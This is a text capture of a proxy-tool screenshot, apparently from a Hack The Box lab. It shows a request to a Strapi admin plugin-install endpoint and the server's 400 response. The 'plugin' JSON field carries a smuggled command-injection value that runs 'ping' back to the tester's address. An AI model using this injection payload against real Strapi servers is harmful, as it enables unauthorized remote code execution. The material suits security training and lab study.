 Request
Pretty Raw \n Actions
1 POST /admin/plugins/install HTTP/1.1
2 Host: api-prod.horizontall.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZ
13 Content-Type: application/json
14 Content-Length: 70
15
16 {
"plugin":"documentation && $(ping -c 1 10.10.14.6)",
"port":"1337"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 02 Aug 2021 18:05:09 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 94
6 Connection: close
7 Vary: Origin
8 Content-Security-Policy: img-src 'self' http:; block-all-mixed-co
9 Strict-Transport-Security: max-age=31536000; includeSubDomains
10 X-Frame-Options: SAMEORIGIN
11 X-XSS-Protection: 1; mode=block
12 X-Powered-By: Strapi <strapi.io>
13
14 {
"statusCode":400,
"error":"Bad Request",
"message":[
{
"messages":[
{
"id":"An error occurred"
}
]
}
]
}